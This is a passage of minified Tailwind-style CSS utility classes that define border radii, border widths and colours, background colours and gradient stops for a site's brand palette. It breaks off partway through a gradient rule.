.whitespace-break-spaces{white-space:break-spaces}.text-wrap{text-wrap:wrap}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-full{border-radius:9999px!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-4xl{border-radius:2rem}.rounded-\[20px\]{border-radius:20px}.rounded-\[4px\]{border-radius:4px}.rounded-\[5px\]{border-radius:5px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-b-3xl{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.rounded-b-4xl{border-bottom-left-radius:2rem;border-bottom-right-radius:2rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-l-2xl{border-bottom-left-radius:1rem;border-top-left-radius:1rem}.rounded-l-3xl{border-bottom-left-radius:1.5rem;border-top-left-radius:1.5rem}.rounded-l-\[36px\]{border-bottom-left-radius:36px;border-top-left-radius:36px}.rounded-l-full{border-bottom-left-radius:9999px;border-top-left-radius:9999px}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.rounded-r-2xl{border-bottom-right-radius:1rem;border-top-right-radius:1rem}.rounded-r-3xl{border-bottom-right-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-r-\[36px\]{border-bottom-right-radius:36px;border-top-right-radius:36px}.rounded-r-\[40px\]{border-bottom-right-radius:40px;border-top-right-radius:40px}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-4xl{border-top-left-radius:2rem;border-top-right-radius:2rem}.rounded-t-\[36px\]{border-top-left-radius:36px;border-top-right-radius:36px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl-2xl{border-bottom-left-radius:1rem}.rounded-bl-\[10px\]{border-bottom-left-radius:10px}.rounded-bl-\[20px\]{border-bottom-left-radius:20px}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-\[20px\]{border-bottom-right-radius:20px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tr-3xl{border-top-right-radius:1.5rem}.rounded-tr-\[4px\]{border-top-right-radius:4px}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-tr-md{border-top-right-radius:.375rem}.rounded-tr-xl{border-top-right-radius:.75rem}.\!border-0{border-width:0!important}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-x-8{border-left-width:8px;border-right-width:8px}.border-y{border-bottom-width:1px;border-top-width:1px}.border-y-2{border-bottom-width:2px;border-top-width:2px}.\!border-b{border-bottom-width:1px!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-l-6{border-left-width:6px}.border-r{border-right-width:1px}.border-r-4{border-right-width:4px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-2{border-top-width:2px}.border-t-6{border-top-width:6px}.border-t-\[28px\]{border-top-width:28px}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-\[\#00327C\]\/10{border-color:#00327c1a}.border-\[\#2f425d\]{--tw-border-opacity:1;border-color:rgb(47 66 93/var(--tw-border-opacity,1))}.border-\[\#7db8ff\]\/50{border-color:#7db8ff80}.border-\[\#99ADCB1A\]\/20{border-color:#99adcb33}.border-\[\#c5ddfc\]{--tw-border-opacity:1;border-color:rgb(197 221 252/var(--tw-border-opacity,1))}.border-\[\#e6eaf1\]{--tw-border-opacity:1;border-color:rgb(230 234 241/var(--tw-border-opacity,1))}.border-\[rgba\(0\,50\,124\,0\.2\)\]{border-color:#00327c33}.border-\[rgba\(109\,175\,255\,0\.2\)\]{border-color:#6dafff33}.border-black\/10{border-color:#0000001a}.border-black\/15{border-color:#00000026}.border-black\/40{border-color:#0006}.border-black\/5{border-color:#0000000d}.border-brand-blue-200{--tw-border-opacity:1;border-color:rgb(178 212 255/var(--tw-border-opacity,1))}.border-brand-blue-500{--tw-border-opacity:1;border-color:rgb(62 148 255/var(--tw-border-opacity,1))}.border-brand-blue-600{--tw-border-opacity:1;border-color:rgb(50 118 204/var(--tw-border-opacity,1))}.border-brand-green-500{--tw-border-opacity:1;border-color:rgb(0 202 130/var(--tw-border-opacity,1))}.border-brand-green-700{--tw-border-opacity:1;border-color:rgb(0 121 78/var(--tw-border-opacity,1))}.border-brand-maroon-500{--tw-border-opacity:1;border-color:rgb(151 50 50/var(--tw-border-opacity,1))}.border-brand-orange-500{--tw-border-opacity:1;border-color:rgb(255 155 38/var(--tw-border-opacity,1))}.border-brand-orange-600{--tw-border-opacity:1;border-color:rgb(204 124 30/var(--tw-border-opacity,1))}.border-brand-red-500{--tw-border-opacity:1;border-color:rgb(251 84 84/var(--tw-border-opacity,1))}.border-brand-red-600{--tw-border-opacity:1;border-color:rgb(201 67 67/var(--tw-border-opacity,1))}.border-dark-blue-100{--tw-border-opacity:1;border-color:rgb(230 235 242/var(--tw-border-opacity,1))}.border-dark-blue-100\/80{border-color:#e6ebf2cc}.border-dark-blue-200{--tw-border-opacity:1;border-color:rgb(191 204 222/var(--tw-border-opacity,1))}.border-dark-blue-200\/50{border-color:#bfccde80}.border-dark-blue-300\/20{border-color:#99adcb33}.border-dark-blue-300\/50{border-color:#99adcb80}.border-dark-blue-500{--tw-border-opacity:1;border-color:rgb(0 50 124/var(--tw-border-opacity,1))}.border-dark-blue-500\/20{border-color:#00327c33}.border-dark-blue-900\/25{border-color:#00193d40}.border-gray-100{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 229 229/var(--tw-border-opacity,1))}.border-gray-200\/40{border-color:#e6e6e666}.border-gray-200\/70{border-color:#e6e6e6b3}.border-gray-300{--tw-border-opacity:1;border-color:rgb(212 212 212/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(163 163 163/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(64 64 64/var(--tw-border-opacity,1))}.border-gray-700\/60{border-color:#40404099}.border-gray-900\/10{border-color:#1717171a}.border-light-blue-100{--tw-border-opacity:1;border-color:rgb(236 245 255/var(--tw-border-opacity,1))}.border-light-blue-200{--tw-border-opacity:1;border-color:rgb(180 214 255/var(--tw-border-opacity,1))}.border-light-blue-200\/40{border-color:#b4d6ff66}.border-light-blue-200\/50{border-color:#b4d6ff80}.border-light-blue-300{--tw-border-opacity:1;border-color:rgb(125 184 255/var(--tw-border-opacity,1))}.border-light-blue-300\/50{border-color:#7db8ff80}.border-light-blue-400{--tw-border-opacity:1;border-color:rgb(68 151 250/var(--tw-border-opacity,1))}.border-light-blue-50{--tw-border-opacity:1;border-color:rgb(244 248 253/var(--tw-border-opacity,1))}.border-light-blue-500{--tw-border-opacity:1;border-color:rgb(42 118 209/var(--tw-border-opacity,1))}.border-light-blue-600{--tw-border-opacity:1;border-color:rgb(38 106 188/var(--tw-border-opacity,1))}.border-neutral-400{--tw-border-opacity:1;border-color:rgb(163 163 163/var(--tw-border-opacity,1))}.border-neutral-500{--tw-border-opacity:1;border-color:rgb(115 115 115/var(--tw-border-opacity,1))}.border-primary-accent-200{--tw-border-opacity:1;border-color:rgb(254 223 220/var(--tw-border-opacity,1))}.border-primary-accent-300{--tw-border-opacity:1;border-color:rgb(253 204 199/var(--tw-border-opacity,1))}.border-primary-accent-500{--tw-border-opacity:1;border-color:rgb(250 128 114/var(--tw-border-opacity,1))}.border-primary-accent-600{--tw-border-opacity:1;border-color:rgb(225 115 103/var(--tw-border-opacity,1))}.border-red-500{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.border-secondary-accent-500{--tw-border-opacity:1;border-color:rgb(241 196 15/var(--tw-border-opacity,1))}.border-slate-gray-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity,1))}.border-slate-gray-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity,1))}.border-slate-gray-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity,1))}.border-slate-gray-400{--tw-border-opacity:1;border-color:rgb(148 163 184/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/15{border-color:#ffffff26}.border-white\/20{border-color:#fff3}.border-white\/40{border-color:#fff6}.border-x-white\/15{border-left-color:#ffffff26;border-right-color:#ffffff26}.border-b-white\/10{border-bottom-color:#ffffff1a}.border-l-light-blue-400{--tw-border-opacity:1;border-left-color:rgb(68 151 250/var(--tw-border-opacity,1))}.border-t-transparent{border-top-color:transparent}.border-t-white\/15{border-top-color:#ffffff26}.border-opacity-10{--tw-border-opacity:.1}.border-opacity-20{--tw-border-opacity:.2}.border-opacity-40{--tw-border-opacity:.4}.\!bg-\[\#7DB8FF\]{--tw-bg-opacity:1!important;background-color:rgb(125 184 255/var(--tw-bg-opacity,1))!important}.\!bg-gray-900{--tw-bg-opacity:1!important;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#091419\]{--tw-bg-opacity:1;background-color:rgb(9 20 25/var(--tw-bg-opacity,1))}.bg-\[\#151d27\]{--tw-bg-opacity:1;background-color:rgb(21 29 39/var(--tw-bg-opacity,1))}.bg-\[\#16202d\]{--tw-bg-opacity:1;background-color:rgb(22 32 45/var(--tw-bg-opacity,1))}.bg-\[\#171717\]{--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.bg-\[\#192431\]{--tw-bg-opacity:1;background-color:rgb(25 36 49/var(--tw-bg-opacity,1))}.bg-\[\#1F0B0B\]{--tw-bg-opacity:1;background-color:rgb(31 11 11/var(--tw-bg-opacity,1))}.bg-\[\#1F1608\]{--tw-bg-opacity:1;background-color:rgb(31 22 8/var(--tw-bg-opacity,1))}.bg-\[\#1e1e1e\]{--tw-bg-opacity:1;background-color:rgb(30 30 30/var(--tw-bg-opacity,1))}.bg-\[\#232323\]{--tw-bg-opacity:1;background-color:rgb(35 35 35/var(--tw-bg-opacity,1))}.bg-\[\#242729\]{--tw-bg-opacity:1;background-color:rgb(36 39 41/var(--tw-bg-opacity,1))}.bg-\[\#455b76\]{--tw-bg-opacity:1;background-color:rgb(69 91 118/var(--tw-bg-opacity,1))}.bg-\[\#4F4621\]{--tw-bg-opacity:1;background-color:rgb(79 70 33/var(--tw-bg-opacity,1))}.bg-\[\#6dafff\]\/10{background-color:#6dafff1a}.bg-\[\#737373\]\/50{background-color:#73737380}.bg-\[\#7bcef2\]\/10{background-color:#7bcef21a}.bg-\[\#7bcef2\]\/5{background-color:#7bcef20d}.bg-\[\#973232\]{--tw-bg-opacity:1;background-color:rgb(151 50 50/var(--tw-bg-opacity,1))}.bg-\[\#99ADCB1A\]\/10{background-color:#99adcb1a}.bg-\[\#99ADCB1A\]\/20{background-color:#99adcb33}.bg-\[\#F4F8FD\]{--tw-bg-opacity:1;background-color:rgb(244 248 253/var(--tw-bg-opacity,1))}.bg-\[\#F9E79F\]{--tw-bg-opacity:1;background-color:rgb(249 231 159/var(--tw-bg-opacity,1))}.bg-\[\#F9E79F\]\/40{background-color:#f9e79f66}.bg-\[\#FF9B26\]{--tw-bg-opacity:1;background-color:rgb(255 155 38/var(--tw-bg-opacity,1))}.bg-\[\#d7e9ff\]{--tw-bg-opacity:1;background-color:rgb(215 233 255/var(--tw-bg-opacity,1))}.bg-\[\#fa8072\]\/20{background-color:#fa7e7033}.bg-\[\#ffa89e\]\/20{background-color:#ffa89e33}.bg-\[\#ffa89e\]\/40{background-color:#ffa89e66}.bg-\[\#ffb45c\]\/10{background-color:#ffb45c1a}.bg-\[rgba\(0\,0\,0\,0\.02\)\]{background-color:#00000005}.bg-\[rgba\(109\,175\,255\,0\.1\)\]{background-color:#6dafff1a}.bg-\[rgba\(255\,255\,255\,0\.01\)\]{background-color:#ffffff03}.bg-\[rgba\(255\,255\,255\,0\.05\)\]{background-color:#ffffff0d}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/10{background-color:#0000001a}.bg-black\/20{background-color:#0003}.bg-black\/35{background-color:#00000059}.bg-black\/40{background-color:#0006}.bg-black\/45{background-color:#00000073}.bg-black\/5{background-color:#0000000d}.bg-black\/\[0\.025\]{background-color:#00000006}.bg-black\/\[0\.02\]{background-color:#00000005}.bg-brand-blue-50{--tw-bg-opacity:1;background-color:rgb(236 244 255/var(--tw-bg-opacity,1))}.bg-brand-blue-500{--tw-bg-opacity:1;background-color:rgb(62 148 255/var(--tw-bg-opacity,1))}.bg-brand-green-25{--tw-bg-opacity:1;background-color:rgb(245 255 252/var(--tw-bg-opacity,1))}.bg-brand-green-500{--tw-bg-opacity:1;background-color:rgb(0 202 130/var(--tw-bg-opacity,1))}.bg-brand-maroon-400{--tw-bg-opacity:1;background-color:rgb(171 89 89/var(--tw-bg-opacity,1))}.bg-brand-maroon-500{--tw-bg-opacity:1;background-color:rgb(151 50 50/var(--tw-bg-opacity,1))}.bg-brand-orange-25{--tw-bg-opacity:1;background-color:rgb(255 251 245/var(--tw-bg-opacity,1))}.bg-brand-orange-50{--tw-bg-opacity:1;background-color:rgb(255 245 233/var(--tw-bg-opacity,1))}.bg-brand-orange-500{--tw-bg-opacity:1;background-color:rgb(255 155 38/var(--tw-bg-opacity,1))}.bg-brand-red-25{--tw-bg-opacity:1;background-color:rgb(255 246 246/var(--tw-bg-opacity,1))}.bg-brand-red-500{--tw-bg-opacity:1;background-color:rgb(251 84 84/var(--tw-bg-opacity,1))}.bg-brand-red-600{--tw-bg-opacity:1;background-color:rgb(201 67 67/var(--tw-bg-opacity,1))}.bg-dark-blue-100{--tw-bg-opacity:1;background-color:rgb(230 235 242/var(--tw-bg-opacity,1))}.bg-dark-blue-200{--tw-bg-opacity:1;background-color:rgb(191 204 222/var(--tw-bg-opacity,1))}.bg-dark-blue-25{--tw-bg-opacity:1;background-color:rgb(248 250 251/var(--tw-bg-opacity,1))}.bg-dark-blue-300{--tw-bg-opacity:1;background-color:rgb(153 173 203/var(--tw-bg-opacity,1))}.bg-dark-blue-300\/10{background-color:#99adcb1a}.bg-dark-blue-300\/20{background-color:#99adcb33}.bg-dark-blue-300\/5{background-color:#99adcb0d}.bg-dark-blue-400{--tw-bg-opacity:1;background-color:rgb(77 112 163/var(--tw-bg-opacity,1))}.bg-dark-blue-50{--tw-bg-opacity:1;background-color:rgb(242 245 248/var(--tw-bg-opacity,1))}.bg-dark-blue-500{--tw-bg-opacity:1;background-color:rgb(0 50 124/var(--tw-bg-opacity,1))}.bg-dark-blue-700{--tw-bg-opacity:1;background-color:rgb(0 38 93/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity,1))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(163 163 163/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(115 115 115/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(82 82 82/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(64 64 64/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity,1))}.bg-gray-800\/50{background-color:#26262680}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.bg-gray-900\/30{background-color:#1717174d}.bg-gray-900\/50{background-color:#17171780}.bg-gray-900\/70{background-color:#171717b3}.bg-gray-900\/90{background-color:#171717e6}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(209 250 229/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(236 253 245/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-light-blue-100{--tw-bg-opacity:1;background-color:rgb(236 245 255/var(--tw-bg-opacity,1))}.bg-light-blue-200{--tw-bg-opacity:1;background-color:rgb(180 214 255/var(--tw-bg-opacity,1))}.bg-light-blue-200\/20{background-color:#b4d6ff33}.bg-light-blue-200\/30{background-color:#b4d6ff4d}.bg-light-blue-300{--tw-bg-opacity:1;background-color:rgb(125 184 255/var(--tw-bg-opacity,1))}.bg-light-blue-400{--tw-bg-opacity:1;background-color:rgb(68 151 250/var(--tw-bg-opacity,1))}.bg-light-blue-50{--tw-bg-opacity:1;background-color:rgb(244 248 253/var(--tw-bg-opacity,1))}.bg-light-blue-50\/50{background-color:#f4f8fd80}.bg-light-blue-500{--tw-bg-opacity:1;background-color:rgb(42 118 209/var(--tw-bg-opacity,1))}.bg-light-blue-500\/5{background-color:#2a76d10d}.bg-neutral-100{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-neutral-200{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity,1))}.bg-neutral-700{--tw-bg-opacity:1;background-color:rgb(64 64 64/var(--tw-bg-opacity,1))}.bg-neutral-800{--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity,1))}.bg-neutral-900{--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.bg-neutral-900\/90{background-color:#171717e6}.bg-primary-accent-100{--tw-bg-opacity:1;background-color:rgb(255 242 241/var(--tw-bg-opacity,1))}.bg-primary-accent-400{--tw-bg-opacity:1;background-color:rgb(252 166 156/var(--tw-bg-opacity,1))}.bg-primary-accent-50{--tw-bg-opacity:1;background-color:rgb(255 249 248/var(--tw-bg-opacity,1))}.bg-primary-accent-50\/50{background-color:#fffbfa80}.bg-primary-accent-500{--tw-bg-opacity:1;background-color:rgb(250 128 114/var(--tw-bg-opacity,1))}.bg-primary-accent-500\/10{background-color:#fa7e701a}.bg-primary-accent-500\/20{background-color:#fa7e7033}.bg-primary-accent-500\/40{background-color:#fa7e7066}.bg-primary-accent-500\/5{background-color:#fa7e700d}.bg-primary-accent-600{--tw-bg-opacity:1;background-color:rgb(225 115 103/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 228 230/var(--tw-bg-opacity,1))}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(251 113 133/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 241 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.bg-secondary-accent-100{--tw-bg-opacity:1;background-color:rgb(254 249 231/var(--tw-bg-opacity,1))}.bg-secondary-accent-400{--tw-bg-opacity:1;background-color:rgb(245 214 87/var(--tw-bg-opacity,1))}.bg-secondary-accent-50{--tw-bg-opacity:1;background-color:rgb(254 252 243/var(--tw-bg-opacity,1))}.bg-secondary-accent-500{--tw-bg-opacity:1;background-color:rgb(241 196 15/var(--tw-bg-opacity,1))}.bg-slate-gray-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity,1))}.bg-slate-gray-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-slate-gray-400{--tw-bg-opacity:1;background-color:rgb(148 163 184/var(--tw-bg-opacity,1))}.bg-slate-gray-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.bg-slate-gray-700{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity,1))}.bg-slate-gray-900{--tw-bg-opacity:1;background-color:rgb(15 23 42/var(--tw-bg-opacity,1))}.bg-slate-gray-900\/60{background-color:#0f172a99}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/40{background-color:#fff6}.bg-white\/5{background-color:#ffffff0d}.bg-white\/50{background-color:#ffffff80}.bg-white\/90{background-color:#ffffffe6}.bg-white\/\[0\.02\]{background-color:#ffffff05}.bg-white\/\[0\.05\]{background-color:#ffffff0d}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(254 252 232/var(--tw-bg-opacity,1))}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-10{--tw-bg-opacity:.1}.bg-opacity-5{--tw-bg-opacity:.05}.bg-opacity-50{--tw-bg-opacity:.5}.bg-opacity-75{--tw-bg-opacity:.75}.bg-opacity-90{--tw-bg-opacity:.9}.bg-conic-gradient{background-image:conic-gradient(from 300deg,,#00327c,,#00327c,)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tl{background-image:linear-gradient(to top left,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-\[\#193b66\]{--tw-gradient-from:#193b66 var(--tw-gradient-from-position);--tw-gradient-to:rgba(25,59,102,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#255999\]\/\[0\.20\]{--tw-gradient-from:rgba(37,89,153,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(37,89,153,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#262626\]{--tw-gradient-from:#262626 var(--tw-gradient-from-position);--tw-gradient-to:rgba(38,38,38,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#642222\]{--tw-gradient-from:#642222 var(--tw-gradient-from-position);--tw-gradient-to:rgba(100,34,34,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#F1C40F\]\/\[0\.10\]{--tw-gradient-from:rgba(241,196,15,.1) var(--tw-gradient-from-position);--tw-gradient-to:rgba(241,196,15,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FA8072\]\/\[0\.20\]{--tw-gradient-from:hsla(6,93%,71%,.2) var(--tw-gradient-from-position);--tw-gradient-to:hsla(6,93%,71%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#add2ff\]\/50{--tw-gradient-from:rgba(173,210,255,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(173,210,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#cdaabb\]{--tw-gradient-from:#cdaabb var(--tw-gradient-from-position);--tw-gradient-to:rgba(205,170,187,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#ffe1dd\]{--tw-gradient-from:#ffe1dd var(--tw-gradient-from-position);--tw-gradient-to:hsla(7,100%,93%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(68\,151\,250\,0\.13\)\]{--tw-gradient-from:rgba(68,151,250,.13) var(--tw-gradient-from-position);--tw-gradient-to:rgba(68,151,250,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-brand-blue-300{--tw-gradient-from:#8bbfff var(--tw-gradient-from-position);--tw-gradient-to:rgba(139,191,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-brand-red-300{--tw-gradient-from:#fd9898 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,96%,79%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-dark-blue-500{--tw-gradient-from:#00327c var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,50,124,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-100{--tw-gradient-from:#f5f5f5 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#171717 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,9%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-blue-200{--tw-gradient-from:#b4d6ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(180,214,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-blue-300{--tw-gradient-from:#7db8ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(125,184,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-blue-300\/10{--tw-gradient-from:rgba(125,184,255,.1) var(--tw-gradient-from-position);--tw-gradient-to:rgba(125,184,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-blue-50{--tw-gradient-from:#f4f8fd var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,248,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-accent-400{--tw-gradient-from:#fca69c var(--tw-gradient-from-position);--tw-gradient-to:hsla(6,94%,80%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-accent-500{--tw-gradient-from:salmon var(--tw-gradient-from-position);--tw-gradient-to:hsla(6,93%,71%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-accent-500\/10{--tw-gradient-from:hsla(6,93%,71%,.1) var(--tw-gradient-from-position);--tw-gradient-to:hsla(6,93%,71%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-secondary-accent-500{--tw-gradient-from:#f1c40f var(--tw-gradient-from-position);--tw-gradient-to:rgba(241,196,15,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#e0ebf8\]{--tw-gradient-to:rgba(224,235,248,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e0ebf8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#e8f2ff\]{--tw-gradient-to:rgba(232,242,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e8f2ff 